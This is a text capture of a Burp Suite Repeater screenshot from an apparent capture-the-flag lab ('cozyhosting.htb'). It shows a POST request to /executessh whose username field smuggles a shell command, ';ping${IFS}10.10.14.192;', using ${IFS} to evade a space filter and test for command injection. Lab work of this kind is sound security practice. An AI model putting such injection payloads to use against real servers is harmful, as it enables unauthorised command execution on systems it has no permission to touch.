 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn JSON Web Tokens JOSEPH Bypass WAF
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSSESIONID=
339556ABBEB4C55E7FA672062BAD9B15
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.192&username=
;ping${IFS}10.10.14.192;alter
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Inspector
Notes